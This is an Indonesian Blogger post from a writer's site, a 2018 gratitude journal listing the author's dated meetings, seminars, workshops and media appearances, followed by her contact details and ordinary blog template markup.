<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;"><br /></span>
<span face="&quot;Segoe UI&quot;, Arial, sans-serif" style="background-color: #f5f8fa; color: #14171a; font-size: 14px; white-space: pre-wrap;">Alhamdulillah tsumma alhamdulillah. Terima kasih Ya Allah atas semua karuniaMu ini.  Jadikanlah kami hamba yang pandai bersyukur,  makin berkembang dan Engkau mudahkan segala urusannya. Aamiin</span><br />
<br />
<br />
***<br />
Berikut list komplit gratitude-nya:<br />
7 jan haul<br />
<br />
13 jan meet up dkd<br />
<br />
17 jan meet up gow<br />
<br />
20 jan review resto lunpia cik meme<br />
<br />
21 jan Pelantikan dan Musyker PCNU<br />
<br />
31 jan faber castle at nestcology<br />
<br />
3 Mar Rapat MI<br />
<br />
4 Mar PengajianFatayat<br />
<br />
7 Mar Baksos Muslimat<br />
<br />
9 Mar Pagelaran Musik At Amantis<br />
<br />
10 Mar Launch at UGM<br />
<br />
14 Mar Baksos GOW<br />
<br />
15 Mar Rapat Demak Berdzikir<br />
<br />
16 Mar Rapat Panitia Oliqmars<br />
<br />
18 Mar Seminar Hidroponik<br />
<br />
18 Mar Seminar Kepemimpinan Perempuan at Gedung NU<br />
<br />
21 Mar Rapat Panitia Demak Berdzikir<br />
<br />
22 Mar Seminar Dinkes at AULA RSK<br />
<br />
24 Mar Seminar Internet Marketing at HIPSI<br />
<br />
24 Mar workshop Cyber Dakwah at Gedung NU<br />
<br />
25 Mar Rapat DKD at Citra Alam<br />
<br />
26 Mar Rapat GOW Panitia hari Kartini<br />
<br />
28 Mar Hari Jadi Demak<br />
<br />
30 Mar Oliqmars Yatim<br />
<br />
31 Mar Final Oliqmars 2018 at Alun-alun (live Demak TV)<br />
<br />
1 Apr Demak Berdzikir<br />
<br />
3 Apr Musrenbang di Pendopo<br />
<br />
8 Apr Workshop Marketing at Hotel Siliwangi<br />
<br />
12/4 meet up gedung wakil bupati<br />
<br />
13-26/4 coding mum sdk<br />
<br />
22/4 dkd<br />
<br />
24/4 gow pendopo<br />
<br />
29/4 workshop flp semarang di ngaliyan mijen<br />
<br />
30/4 smk<br />
<br />
9/5 pitch impala<br />
<br />
10/5 pendopo fatayat<br />
<br />
11/5 sdk blog<br />
<br />
14-15/5 tempo roadshow<br />
<br />
19/5 rapat komite<br />
<br />
21/5 moderatori diskusi bareng nurman hakim sineas<br />
<br />
26/5 grasia<br />
<br />
1-2/6 bekasi<br />
<br />
26/6 alfattah<br />
<br />
28/6 RRI<br />
<br />
29/6 SGM<br />
<br />
1/7 halbil alfatah<br />
<br />
11-20/7 tempo palmerah<br />
<br />
22/7 Gramedia Hasfa camp<br />
<br />
30/7 haul fadholi<br />
<br />
2-5/8 demak expo<br />
<br />
3/8 Gajahmada FM<br />
<br />
4/8 juri musikalisasi puisi<br />
<br />
7/8 setda<br />
<br />
11/8 smp harbun<br />
<br />
19/8 hasfa camp jurnalisme investigasi<br />
<br />
24/8 sonora fm<br />
<br />
24/8 gajahmada fm<br />
<br />
31/8 dkd<br />
<br />
2/9 snp candi indah<br />
<br />
4/9 tahfidz<br />
<br />
12/9 dikbud tbm<br />
<br />
13/9 bbj pandanaran<br />
<br />
23/9 ayana dan celosia<br />
<br />
26/9 coach cernak<br />
<br />
27/9 pesona hotel public Speaking<br />
<br />
28/9 dikbud fest literasi<br />
<br />
30/9 haul pdrgn<br />
<br />
2/10 setda<br />
<br />
3/10 unika chevening<br />
<br />
3/10 udinus palari<br />
<br />
5/10 gow<br />
<br />
14/10 seminar fatayat<br />
<br />
19/10 gow<br />
<br />
20/10 impala angle investor<br />
<br />
24/10 pesona wisata<br />
<br />
25/10 launch bbj hotel pandanaran<br />
<br />
26-28/10 karimun<br />
<br />
29/10 bnn gama<br />
<br />
31/10 coach picbook<br />
<br />
3/11 YOT<br />
<br />
4/11 seminar fatayat Pendopo<br />
<br />
5/11 kbih<br />
<br />
7/11 seminar MUI<br />
<br />
8/11 launch hiib<br />
<br />
9/11 flashblogging hotel crown<br />
<br />
12/11 coach picbook<br />
<br />
14-18/11 festival bekraf Surabaya<br />
<br />
19/11 arch Design<br />
<br />
22/11 paxel hans coffee<br />
<br />
23-26/11 coaching depok<br />
<br />
29/11 codingmum pip<br />
<br />
6/12 haul mranggen<br />
<br />
7-9/12 temu Coworking 2018<br />
<br />
11/12 go digital amantis<br />
<br />
11/12 rapat kbih<br />
<br />
13/12 meet up hasfa camp<br />
<br />
14/12 rapat gow<br />
<br />
14/12 coding network<br />
<br />
15/12 writing workshop SMA 1<br />
<br />
17/12 start up RKB<div><br /></div><div><br /></div><div><div class="p" style="background-color: white; border: 0px; box-sizing: inherit; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">For&nbsp;</span><a href="http://www.dian-nafi.com/" style="border: 0px; box-sizing: inherit; color: #404040; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out 0s; vertical-align: baseline;"><u style="box-sizing: inherit;"><span class="15" style="border: 0px; box-sizing: inherit; color: blue; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">reservation,</span></u></a><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;&nbsp;</span><u style="box-sizing: inherit;"><span class="15" style="border: 0px; box-sizing: inherit; color: blue; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">review</span></u><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;and any other&nbsp;</span><a href="http://www.hybridwriterpreneur.com/" style="border: 0px; box-sizing: inherit; color: #404040; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out 0s; vertical-align: baseline;"><u style="box-sizing: inherit;"><span class="15" style="border: 0px; box-sizing: inherit; color: blue; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">collaboration</span></u></a><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">, please do not hesitate to</span><a href="http://www.hasfa.co.id/" style="border: 0px; box-sizing: inherit; color: #404040; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.3s ease-in-out 0s; vertical-align: baseline;"><u style="box-sizing: inherit;"><span class="15" style="border: 0px; box-sizing: inherit; color: blue; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;contact&nbsp;</span></u></a><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">at 085701591957 (sms/wa)&nbsp;</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></div><div class="p" style="background-color: white; border: 0px; box-sizing: inherit; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DM twitter&nbsp;@ummihasfa</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></div><div class="p" style="background-color: white; border: 0px; box-sizing: inherit; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">DM IG&nbsp;@diannafi</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></div><div class="p" style="background-color: white; border: 0px; box-sizing: inherit; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">inbox FB Ummi Hasfa</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></div><div class="p" style="background-color: white; border: 0px; box-sizing: inherit; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Line</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">:&nbsp;</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">diannafi57&nbsp;</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"></span></div><div class="p" style="background-color: white; border: 0px; box-sizing: inherit; color: #888888; font-family: &quot;PT Serif&quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Email</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">:</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">diannafihasfa</span><span style="border: 0px; box-sizing: inherit; font-family: &quot;times new roman&quot;; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">@gmail.com</span></div></div></div>
<script type='text/javascript'>createSnippet("summary9038166786500623685");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='second-meta-top'>
<span class='post-comment-link'>
<a class='comment-bubble' href='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html#comment-form' onclick=''>
<i class='fa fa-heart-o'></i>
0
</a>
</span>
<div class='readmore'>
<a class='more' href='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html'>Continue Reading</a>
</div>
<div class='sharing-meta'>
<div class='social-share-icons'>
<a href='http://www.facebook.com/sharer.php?u=https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html&title=Gratitude Hybridwriterpreneur Journal 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/share?url=https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html&title=Gratitude Hybridwriterpreneur Journal 2018' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-24T10:08:00+07:00'>Desember 24, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.hybridwriterpreneur.com/2018/12/gratitude-hybridwriterpreneur-journal.html#comment-form' onclick=''>
Tidak ada komentar:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=9038166786500623685&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=9038166786500623685&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=9038166786500623685&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=9038166786500623685&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6819032623506060119&postID=9038166786500623685&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.hybridwriterpreneur.com/search/label/2018' rel='tag'>2018</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Anugerah' rel='tag'>Anugerah</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Award' rel='tag'>Award</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Campus' rel='tag'>Campus</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/gratitude' rel='tag'>gratitude</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/hadiah' rel='tag'>hadiah</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Journal' rel='tag'>Journal</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/karunia' rel='tag'>karunia</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/pencapaian' rel='tag'>pencapaian</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/prestasi' rel='tag'>prestasi</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Testimonial' rel='tag'>Testimonial</a>,
<a href='https://www.hybridwriterpreneur.com/search/label/Testimonials' rel='tag'>Testimonials</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hybridwriterpreneur.com/search?updated-max=2019-07-31T11:20:00%2B07:00&max-results=13&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hybridwriterpreneur.com/search?updated-max=2018-12-24T10:08:00%2B07:00&max-results=13' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</span>
<a class='home-link' href='https://www.hybridwriterpreneur.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.hybridwriterpreneur.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vEyefD3qVLDTDfMMhj4ODVD8OLi3_ymhxxQbwxymHtwTLzpKC64np0EZJ_w0L2MiOEmFL8aBPpgP3Ji5ykLx6I8ggQh5Ny=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hasfa.co.id/' target='_blank'>
Hasfa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hasfa.co.id/2025/12/ketika-ruang-tidak-lagi-sekadar-bangunan.html' target='_blank'>
Ketika Ruang Tidak Lagi Sekadar Bangunan
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNIzsWPB1amd2LuNDJ-q-Df_lcHq3eQ9ZEMWrCCwpvn6I4j-rZO91Hhz7GjizxDCJrfiH6NzMk5Rtqv1nQxm5MgUT4Hnz8Da0p5hkAbR8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.writravelicious.com/' target='_blank'>
w r i t r a v e l i c i o u s</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.writravelicious.com/2025/12/perjalanan-dengan-perisai-baru.html' target='_blank'>
Perjalanan dengan Perisai Baru
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYQOvsbgS5o80re31p4P7IImmYH9m0901StxiwAhebRyBhTGhTHGl3OPd6xwdoCIeMyIEyTxIgtCKLw52eqhr4rUAV7ebnjkNnL-tnP4jVTHdu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.hybridwriterpreneur.com/' target='_blank'>
hybrid writerpreneur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.hybridwriterpreneur.com/2025/12/langkah-kecil-untuk-melindungi-diri.html' target='_blank'>
Langkah Kecil untuk Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sssPvjDYHxYGQdN18tLpigsIvU3MkT2OJ-JJRV9Z2gtlhsi65tXjFnUewi6N7GdaW_CUfigC5maspCl08IPBjQRwZigjGOsX8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.demagz.web.id/' target='_blank'>
DeMagz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.demagz.web.id/2025/12/perisai-diri-cerita-tentang-perempuan.html' target='_blank'>
Perisai Diri: Cerita Tentang Perempuan, Luka Sunyi, dan Keberanian untuk 
Melindungi Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vr06rL2RHfRSmeKFc0uZfHK3lfxss0Jgs0FCdJFioGfwe8-_xJd92a7yNv1w9O4WbFZwofueXSwDNJvFs7uOkpgiLNFC4rYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dian-nafi.com/' target='_blank'>
dian nafi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dian-nafi.com/2025/12/autoetnografi-ketika-penelitian-menjadi.html' target='_blank'>
Autoetnografi: Ketika Penelitian Menjadi Perjalanan Pulang ke Diri
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Events</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.hasfa.co.id/2022/03/gratitude-journal-2022.html'>2022</a></li>
<li><a href='https://www.hasfa.co.id/2021/02/gratitude-journal-2021-dnevents.html'>2021</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2020/04/gratitude-jurnal-dnevents-2020.html'>2020</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-journal-dnevents-2019.html'>2019</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-jurnal-dnevents-2018.html'>2018</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/nonfiksi'>_Non Fiksi</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/motivasi'>_People Development</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/enterpreneurship'>_Enterpreneurship</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/kelas'>Pelatihan</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/blog'>_Blog</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/digitalmarketing'>_Digital Marketing</a></li>
<li><a href='https://www.hybridwriterpreneur.com/search/label/events'>Events</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><a href="https://www.dian-nafi.com/"><img src="https://1.bp.blogspot.com/-4-oFJHWFvMw/XqCRGeF1iXI/AAAAAAAAuNg/iqNznaloty8vpvy2zm7_SWExTbDDVY99ACLcBGAsYHQ/w280/dian%2Bnafi.jpg" alt="About Me" title="About Me" /></a></center>
						</div>
<div style="text-align: center">Lulusan Arsitektur Undip dan Master Public Policy yang suka menjelajah, menulis berbagai genre. A hybridparadox writerpreneur. <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
margin-bottom: 15px;
}
.about-widget-image img {
    object-fit: cover;
width:auto;
height:auto;
}
</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="trendy_counters">
    <ul class="sc_vertical">
        <li class="count-twitter"><a data-color-hover="#0084b4" style="background-color: rgb(51, 204, 255); padding: 10px;" class="icon" href="https://twitter.com/ummihasfa"><span class="fa fa-fw fa-twitter" style="font-size:24px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:16px; color:#fff">114</span><span data-color-hover="#fff" class="label" style="font-size:12px; color:#fff">followers</span></span></a></li>
        <li
            class="count-rss"><a data-color-hover="#dc493c" style="background-color:#ff9800; padding:10px;" class="icon" href="https://rss.com/"><span class="fa fa-fw fa fa-rss" style="font-size:24px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:16px; color:#fff">0</span><span data-color-hover="#fff" class="label" style="font-size:12px; color:#fff">followers</span></span></a>
            <li
                class="count-facebook"><a data-color-hover="#5E80BF" style="background-color:#3B5998; padding:10px;" class="icon" href="https://www.facebook.com/DianNafiDN"><span class="fa fa-fw fa-facebook-official" style="font-size:24px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:16px; color:#fff">0</span><span data-color-hover="#fff" class="label" style="font-size:12px; color:#fff">likes</span></span></a>
                <li
                    class="count-vimeo"><a data-color-hover="#0088cc" style="background-color:#00adef; padding:10px;" class="icon" href="https://vimeo.com/diannafi"><span class="fa fa-fw fa-vimeo" style="font-size:24px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:16px; color:#fff">0</span><span data-color-hover="#fff" class="label" style="font-size:12px; color:#fff">followers</span></span></a>
                    <li
                        class="count-youtube"><a data-color-hover="#90030c" style="background-color:#bf2626; padding:10px;" class="icon" href=""><span class="fa fa-fw fa-youtube" style="font-size:24px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:16px; color:#fff">0</span><span data-color-hover="#fff" class="label" style="font-size:12px; color:#fff">subscribers</span></span></a>
                        <li
                            class="count-instagram"><a data-color-hover="#8a3ab9" style="background-color:#cd486b; padding:10px;" class="icon" href="https://instagram.com/diannafi"><span class="fa fa-fw fa-instagram" style="font-size:24px; color:#fff" data-color-hover="#fff"></span><span class="items"><span data-color-hover="#fff" class="count" style="font-size:16px; color:#fff">266</span><span data-color-hover="#fff" class="label" style="font-size:12px; color:#fff">followers</span></span></a>
    </li
></li
></li
></li
></li
></ul>
</div>
<style>
.trendy_counters:after {
clear: both;
content: '';
display: block;
}
.trendy_counters ul {
list-style: none;
margin: 0;
padding: 0;
clear: both;
}
.trendy_counters ul li {
text-align: center;
background: #f9f9f9;
}
.trendy_counters ul li a {
padding: 10px;
}
.trendy-counters-per-row-2 ul li {
width: 50%;
float: left;
}
.trendy-counters-per-row-3 ul li {
width: 33.333%;
float: left;
}
.trendy-counters-per-row-4 ul li {
width: 25%;
float: left;
}
.sc_vertical a, .sc_vertical span:not(.fa) {
display: block;
text-align: center
}
.sc_horizontal a {
display: flex;
text-align: center;
align-items: center;
justify-content: center;
}
.sc_horizontal span {
margin-right: 3px;
}
.show-labels-No .label {
display: none !important;
}
.trendy-counters-icons-order {
padding: 10px;
background: #f6f6f6;
}
.trendy-counters-icons-order div {
background: #eaeaea;
display: inline-block;
margin-right: 5px;
padding: 10px;
}
.trendy-counters-icons-order div:hover {
cursor: move;
}
mark.yes {
padding: 5px;
background: #81d742;
color: #fff
}
.trendy_counters ul li {
text-align: center;
background: #f9f9f9;
width: 33%;
float: left;
padding: 0;
}
</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Subscribe Us</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="315" src="https://www.youtube.com/embed/PjQNcTFALHs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/DianNafiDN/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.hybridwriterpreneur.com/2016/08/contact.html' target='_blank'>
<img alt='Contact' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFbjDYuDmynoUF-grHNmSMJR9KfwEz9UZKBoQsx5ovJjS14TwA_rP58OI9TNCXSEWhyphenhyphenDQUYUqbAs6_Bh7tarju1mnt0uAhYwQlfKWjk7lcLiu3sYPPloQLCA3Pqwwe5cO7UKUSWkXyR7U/s72-c/O3TfpRNg_400x400.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.hybridwriterpreneur.com/2016/08/contact.html'>Contact</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.hybridwriterpreneur.com/2015/11/hot-chocolate-for-broken-heart.html' target='_blank'>
